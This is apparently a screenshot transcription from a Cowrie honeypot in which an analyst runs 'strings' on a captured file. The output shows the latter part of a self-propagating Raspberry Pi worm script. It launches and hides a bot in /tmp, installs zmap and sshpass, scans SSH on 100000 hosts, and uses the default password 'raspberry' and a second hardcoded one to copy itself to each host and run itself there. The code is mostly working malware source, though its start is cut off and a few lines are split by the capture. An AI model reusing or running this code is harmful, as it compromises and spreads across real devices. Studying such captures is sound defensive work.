 Cowrie
break
fi
fi
fi
done
done
EOFMARKER
chmod +x /tmp/$BOT
nohup /tmp/$BOT 2>&1 > /tmp/bot.log &
rm /tmp/nohup.log -rf
rm -rf nohup.out
sleep 3
rm -rf /tmp/$BOT
NAME=`mktemp -u 'XXXXXXXX'`
date > /tmp/.s
apt-get update -y --force-yes
apt-get install zmap sshpass -y --force-yes
while [ true ]; do
FILE=`mktemp`
zmap -p 22 -o $FILE -n 100000
killall ssh scp
for IP in `cat $FILE`
sshpass -praspberry scp -o ConnectTimeout=6 -o NumberOfPasswordPrompts=1 -o PreferredAuthentications=password -o UserKnownHostsFile=/dev/null -o StrictHos
tKeyChecking=no $MYSELF pi@$IP:/tmp/$NAME  && echo $IP >> /opt/.r && sshpass -praspberry ssh pi@$IP -o ConnectTimeout=6 -o NumberOfPasswordPrompts=1 -o PreferredAuthentic
ations=password -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no "cd /tmp && chmod +x $NAME && bash -c ./$NAME" &
sshpass -praspberryraspberry993311 scp -o ConnectTimeout=6 -o NumberOfPasswordPrompts=1 -o PreferredAuthentications=password -o UserKnownHostsFile=/dev/nu
ll -o StrictHostKeyChecking=no $MYSELF pi@$IP:/tmp/$NAME  && echo $IP >> /opt/.r && sshpass -praspberryraspberry993311 ssh pi@$IP -o ConnectTimeout=6 -o NumberOfPasswordP
rompts=1 -o PreferredAuthentications=password -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no "cd /tmp && chmod +x $NAME && bash -c ./$NAME" &
done
rm -rf $FILE
sleep 10
done
tkinnaird@UK-SRV-HP01:/home/cowrie/cowrie/var/lib/cowrie/downloads$ strings 92ea51780aa545a75009959c6aa225ffad3d9b0f136a3efda41650ce6d06b270